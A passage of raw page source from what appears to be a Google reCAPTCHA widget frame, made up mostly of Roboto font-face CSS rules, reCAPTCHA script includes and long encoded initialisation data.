  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="RzDCLEEvawEiC07SKsOraw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="RzDCLEEvawEiC07SKsOraw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="RzDCLEEvawEiC07SKsOraw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w6A5LcOhTW8RwoXCgsKVw7pJwpd1wqfCm8K5UcO/GsONGsK5DsKnw5ksOivDm3LDocObwrw7f8Ovf8KNKyXDt8Kqwp4NwpnCgxTDtkfCksKVw61Xw7AGYsKCwoTDnsOiO8K5YsOPwqzDjWA6w5JVXTxwwqo7wr8ewqs9awoCwrjCvAAMdsKGwpddw6rDtQXCrxxidWPDj0/CrsOLwrBCwpvCgBjDu8O9wrnCgcOqbDpWwqHCk8OhX8Ogw73Dhx/CpUnCisKdw6vDssKNOGzDlH/ClXPDlMK8EsOmbFpIQFsJwofCnglfw67DgcOofcOhw6fDoldsw6t9bcK3wpAQIjxqKzLCq1/Ci11jfsOzw7Z0d8O0wp4gaSbCjWMpw7TDusKGBcKXS8KZD8O9wobCicKGw7VQwpByY8OveHHDv1Nkw4fDiS/Doi8Yw5wJOcOJwo9swqXDl8O6wq5iawYGwrLCkMOeY0nCo8KXT8K4w4giw5IzN8OaFcOGIsKww6wjVsO2AA7CnmMPYX47w5TDqE4dwqrDnMK+c8KFQ8OzwrXDsMOdH23Dm8OBKGc5w6HCiMO2PcKIM2/DgMKrXzPCr8KmwpJ9w4JKwrvDn8KDUlNpJMOAeEHCtE5vHcKRLirCs8KGwpJiez3CoH/CqnbCnhTDqj4Mw6pEw4XCiEDCvQJOUsOAcwQZw73CpMKPCkzClg/[base64]/OV95w60ZCE8zw4/DlVfDtD3CjMKtw6Y9KGfDpsKiE8O4wrNIE2LDtcKNLMKTw5PCmMO1QsKJEz0SQcO/KiwCwpLCocKTHcOYw54AKMK5DVMrRl5Iwq5Ic8Kkw7XCqFLCmCjDmlIawqrCt8OTw7DCqsO7QsKYSzAiwqQ0w4EDYcKFw6tlOCdMw5lDbWAnLsOGw5/CocOxecOYwqHDsgTDpCLCoC7CuztQWMK3w7UlwpQvw6oawqBwwrfCoy7DvGZvMw5PUjjDo8OnX8OCQnfCucKjw7lsPQkFGMOjwpsmNWQ/wpk+JcKnwrAzGgPChXnCrcKRw45cVcKLD8OlwoLCpMKzwoknGcK4b8Oxb8Knw6kEUsOlCxkuGcKcLBzDrsOcw7VTH8OPIijDv8KPwpjDo8KpwpF4ckNSFxgjwpHCo3MEw44BakDDhjvDisKuCMOAw5rDiQRbbH/CkGPDhHjDhcOXGMK6w5DDuDDCkD/DoMOZZnQkZMOgHMKnZEQpFRBpwoLCvmdGw4TCpsKdwoMGw6bCq8Kzw7QJGXIMN8OFw4/Dvw1pJMOVWzwFIhgWw7NUe8KmwoTDjzN9EURrIsOOwoBTwq00wrXCssOrw6MObsOTRsONGzTDhsOiw7B7S8KbLipJasOtGBnCuDs+wrg8CcOaN8OHwrpITiYVdcK6P1DDthlQBAXCv2DCmWNAScOlw5TCncK0Twh3wpcJwpBgw5R/EDoswqsdwqDCmHrDhcKHBWYOFMOkYzACwp8iXC98Sh8pUjMzIsKPGMOjQsOsKD/[base64]/wp8Nw5hPAD9JR2XDpsKyw4YFaHzDusOGXcKOw47DuMOMRMOhSBHDvm/CjAkRw7TCoMOXfgLCi8OdWsKdwqc7wrbDnBk6wpx4EUskwo7Dv3jCnsOnCsOWw6TCgMOWwpnCmkDDpcKOVsKtwqMvwrrCl8KGwo3CncOxXcKEYz1qQMK3LRvDqxjDucKjBcOTwrrDtsOHOwAQwqTDlMORw7Qtw7jCvB/DlsO0w4/[base64]/[base64]/[base64]/[base64]/[base64]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[base64]/w73CgcOqwqfCkFZ9wo7DvjF4w5LCpjZ0w6clecKKwrZAG8K3w7Y/QiQIw57CoGRtATcuf8OOw5tOVSlyPcKbExvDk8KtE1bCrcKaLMOGJ0HDnMOWw7p+RMKWw6prw5nCsHFiw5PClEvDlAXCu8Kgw5nChgpVE8OWw5g1KDnCo8K8VFk3w4FNHMOFbGB7XMKnw55zBcO4w5HDs2DCrsKhw50Xw6J8AcOow4A7LlYHXltxw5A7Wy/[base64]/CrsK2wpFxw6JPw7bDqnPDusORRsK4woIYalFqw603wrxUTXZ1Z8Kew6oFwr/DggFnwpjCqULCgkjChE1AwojCusKWw5zChCIUwoJAw6JPDcKewrvCncO3w4fCpsKccx4kwrXCncOrai/DtcK8w783w7zCu8KDw5NLLVHCjcKCYATCusKdw6phQRdJwqF1PsO/w7zCocOcHX8PwpQJJ8OUwrNpIntrw5BcRHPDhsKMYy3DuGMpcsOPw6jCo8OFw5nDgMObw6Bow5nDo8Kdwr5rw5vDn8ODwoHCh8OvdFIXw4nClsOzw63DoyZVEAZ1w7fDrcOsHX3DjFHDucOMWHjCvsObM8Kzwo3DgsO6w4nCssKIwqdWw608woF1wp/DoH3CsjPDpHDCqcOKw7/[base64]/DsEN5w5/[base64]/CjMKXDMKlw5fDoxnDicOOc8OJcnRoJioxJMOBwrXCghoiw57ChlPDswrCghl3wrLDrsKBw6JOGV0Yw6XCmXHDk8K9Jm0Ww4VGfsK5w5Mlwqpyw5zDpxLDhUhTwoZgwpczwpbDh8OmwqXClMKww4gcH8K0w4LCoxDDhcOJDH3CuE/[base64]/Dn2A4SMKCbcOefsKSKsKQMxnCisOlwoxgf0XCqjDDucOnw7XCuQFRwotPwo/DqgjCoUtJw6XDkMKQw6nDrXp4w7VJF8K6K8KQwr1bVMONOWsBwpHCpzjDlcKIwq8UMcK6DQk6wpYEwpEhIwDDkgMfw745w6cNw7XCgmvCgF9Vw5DDrCk1C1LCq15JwozCrE3DvkXDjMKAakYJw4LCqCrDrDvCucKKw5/Cp8Kww49Awp5xMDrDlkNtw47CosK2KMKVwq7ChMK/wpgPAsKYQMKnwqphw7QlTx8raT/[base64]/DslZ9w7YUwrJRwqPCqQRGwpvCvBluWsOGwqU6w4jCssKNwp9vwrwEGsKXGmTDlXN/E8KvABwUworCh8OxQ8KObGcjw7cFf8KKcMKGwrRsw7DCt8O4SCUYw7I3wqbCvz3CksO7dcK4EDjDo8OewqlQw6JAwrXDmGLCnnt1w4FGOyHDiWc/OcOewqjDkXEew7/CvsO7XwYCw6HCqsK6w6vCosOKFjJXwpdYwp7CrmEndD3DtSXClsOywqTCiR4IA8KADMONwoPCk0zCt1LChcK/IVElw7hiE0/Ds8OMV8OTw5DDrUjCm8O4w607ZFRqw4TCpsOOwrY/w7nCoWTDmyHDkkM1w5jDksKOw4zDksKTw6/[base64]/Cp3VUdQfCgsKSwrjDikt/w5l3wpvCull+wpbCvFXDu8Kbw5h8w5DDhMOfwr0JeMOpD8OnwqvDn8KwwqtLXn83w7Zbw6XCtRfCrhUjeBc8H1nCq8KDdcK+wrxxF8O6cMKbUjoQeMO6NgQFwp4+w7ofecKXcMO/wqHChnTCgg5AOMKEwrHCjjs/YsO2FMOpKWB+w7fChsOCT2bCpMKfw44ZAz/DmcKtwqB4VMKjcFXDuF5ywq55wp7DjcO7ZMOxwrfCr8Kcwr7CuHRvw4/ClcOoLjfDgMKQw5Z9MsKtNzUDKsKVX8Ouw6HDrmoyZsOTb8O1w5jCrBXCmsO3JsOMJibCuMKkOMKrw4MeQQMaQMK1AsOzw5PCkcKWwrVLVsKlZMOEw6BQw7vDicKBQEPDgQk+w5ZvEXpJw4vDvhvChcOlSWduwo4gFG/[base64]/CtsKcw6wGw6vDucO/w5rDocOxZcOJIUjDo2oQw5zCvsOFwqU/[base64]/[base64]/DuVXCn0nDiAbCk3pfwonDnsKowpzCnMOnwqMOY8OgbcOTT8KUI0HCtMKheA9PwrHDsWVLwp8bKQcDPUwKwqDCg8OEwr7DocKIwq5Mw7geYyYSwolnbxXCpMOAw4jDoMOOw7fDqlvDu0IrwoDCkcO7L8OzTQvDkm/DgX7ChcK4dAEWb3jCgV7DtcKawpprQCV4w6PDmxcaaQfClnHDgwgaVjzCpsO1esOBczpPwqVQDMKIw5M0dUcYWsOPw5XDuMKgEiUNw7/DkMKlYmMLZMK4EcKQfnjCs2k9w4LDtcKJwoZaJ0zDq8OwPcKSFyfCiHrDk8OpOhheRBfDp8KSw6sZw508ZMKvSMOLw7vDgcOQRRhswoBmL8O8FMKdwq7CrkJZbMKqwpVTRx8NOsKEw5nCpEfCkcOAw6/DsMOuw6jDp8K3cMKrAyJcJGXDlsO4w50bHcKcw4/DkGHDhMO0w43CtsORw6rCrcKhwrTDt8KDwp5Lw4opwq7Dj8KHW3HCq8KoJD5hwo4lAjoKw5vDgFDCpHzDiMOyw7k4RWPCghVow4jDrwLDu8KwWsKmfMKwJx/[base64]/L8OYHcKCwpAGw53DlGB7w7t3FyoBw7HDs8KzwqDCpW5ZXcOpw6jCt8Kfe8OPWcOsZTh9w5BDw5rDisKWw6DCncO6C8O